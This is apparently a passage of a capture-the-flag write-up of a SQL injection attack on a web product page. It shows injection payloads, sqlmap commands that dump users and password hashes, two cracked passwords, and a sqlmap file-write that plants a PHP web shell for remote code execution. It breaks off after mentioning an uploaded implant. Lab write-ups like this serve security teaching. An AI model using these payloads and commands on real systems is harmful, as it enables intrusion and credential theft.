
Using a simple mysql comment to check can we end the query here
It worked
1
link'-- -

To check the Number of column are used in the statement for union injection
1
link'order by 0-- -
That means there are only 6 column used in the statement
1
link'order by 7-- -

Using Sqlmap to enumerate database
1
sqlmap -r products.req --risk 3 --level 4 --batch

Product Table
product_category table

Dumping the users and there password hashes
1
sqlmap -r products.req --risk 3 --level 4 --batch --dump --passwords

Cracked it via using CrackStation
1
2
l33th4x0rhector
l3tm3!n


Using sqlmap to write a file on the server because we know this is a windows machine so the command path to upload the file is under wwwroot
1
sqlmap -r products.req --risk 3 --level 4 --batch --file-write pain.php --file-dest 'C:\inetpub\wwwroot\pain.php'
🔱 Initial Access

Got RCE

i just uploaded my sliver implant on the machine and ran
